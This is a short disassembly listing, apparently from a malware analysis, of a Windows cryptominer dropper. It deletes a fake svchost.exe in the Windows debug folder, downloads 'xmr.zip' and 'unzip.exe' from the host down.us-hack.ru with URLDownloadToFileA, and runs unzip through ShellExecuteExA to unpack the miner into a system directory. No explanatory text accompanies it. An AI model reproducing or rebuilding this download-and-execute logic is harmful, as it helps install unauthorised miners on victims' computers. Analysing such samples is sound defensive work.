 push offset FileName ; "C:\\Windows\\System\\debug\\svchost.exe"
call ds:DeleteFileA
push ebx ; LPBINDSTATUSCALLBACK
push ebx ; DWORD
push offset aXmr_zip ; "xmr.zip"
push offset aHttpDown_usHac ; "http://down.us-hack.ru/xmr.zip"
push ebx ; LPUNKNOWN
call URLDownloadToFileA
push ebx ; LPBINDSTATUSCALLBACK
push ebx ; DWORD
push offset aUnzip_exe ; "unzip.exe"
push offset aHttpDown_usH_0 ; "http://down.us-hack.ru/unzip.exe"
push ebx ; LPUNKNOWN
call URLDownloadToFileA
push 3Ch
lea eax, [ebp+pExecInfo]
pop edi
mov [ebp+pExecInfo.hwnd], ebx
push 40h
mov [ebp+pExecInfo.cbSize], edi
pop esi
mov [ebp+pExecInfo.lpVerb], ebx
push eax ; pExecInfo
mov [ebp+pExecInfo.fMask], esi
mov [ebp+pExecInfo.lpFile], offset aUnzip_exe_0 ; "unzip.exe "
mov [ebp+pExecInfo.lpParameters], offset aOXmr_zipDCWind ; "-o xmr.zip -d C:\\Windows\\SYSTEM\\debu"...
mov [ebp+pExecInfo.lpDirectory], ebx
mov [ebp+pExecInfo.nShow], ebx
mov [ebp+pExecInfo.hInstApp], ebx
call ds:ShellExecuteExA